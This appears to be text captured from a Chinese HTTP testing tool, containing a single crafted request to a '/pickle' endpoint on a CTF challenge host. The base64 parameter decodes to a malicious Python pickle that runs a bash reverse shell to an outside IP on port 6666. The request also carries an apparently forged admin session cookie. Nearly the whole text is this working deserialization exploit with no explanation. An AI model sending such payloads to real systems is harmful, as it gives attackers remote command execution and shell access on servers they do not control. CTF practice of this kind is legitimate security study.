 强制停止 强制 HTTPS 历史 sending packets 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /pickle?
pickle=KGNvcwpzeXN0ZW0KUydiYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzEuOTQu
MjQuNTUvNjY2NiAwPiYxIicKbw== HTTP/1.1
2 Host ? : eb3e8812-05d3-4279-bb7f-70858fa62d3c.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=eyJyb2xlIjoiYWRtaW4ifQ.ZYrPlg.
Z0wq21JYJfDmPWsFqt7L6aeL9Gc
9 Cache-Control: max-age=0
10
11
Responses
请在左边编辑并发送一个 HTTP 请求/模糊测
试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单
个/多个请求的展示